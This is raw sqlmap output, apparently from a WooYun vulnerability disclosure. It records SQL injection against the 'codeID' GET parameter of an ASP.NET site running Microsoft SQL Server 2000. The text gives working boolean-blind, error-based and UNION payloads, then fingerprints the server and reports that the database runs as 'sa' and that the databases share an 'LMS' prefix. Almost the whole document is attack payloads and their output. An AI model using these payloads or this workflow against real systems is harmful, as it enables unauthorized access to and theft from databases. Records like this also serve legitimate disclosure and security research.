 Parameter: codeID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: codeID=9231' AND 9848=9848 AND 'uqcQ'='uqcQ
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: codeID=9231' AND 4386=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(
98)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (4386=4386) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(113))) AND 'fqug'='fqug
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: codeID=-1363' UNION ALL SELECT NULL,CHAR(113)+CHAR(120)+CHAR(98)+CH
AR(107)+CHAR(113)+CHAR(72)+CHAR(115)+CHAR(88)+CHAR(83)+CHAR(83)+CHAR(77)+CHAR(67
)+CHAR(121)+CHAR(99)+CHAR(116)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(113)-
-
---
[21:44:32] [INFO] testing Microsoft SQL Server
[21:44:33] [INFO] confirming Microsoft SQL Server
[21:44:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[21:44:37] [INFO] fetching current user
current user: 'sa'
[21:44:38] [INFO] fetching current database
current database: 'LMS_
database name前缀都是
LMS
[21:44:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[21:44:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 21:44:40
www.wooyun.org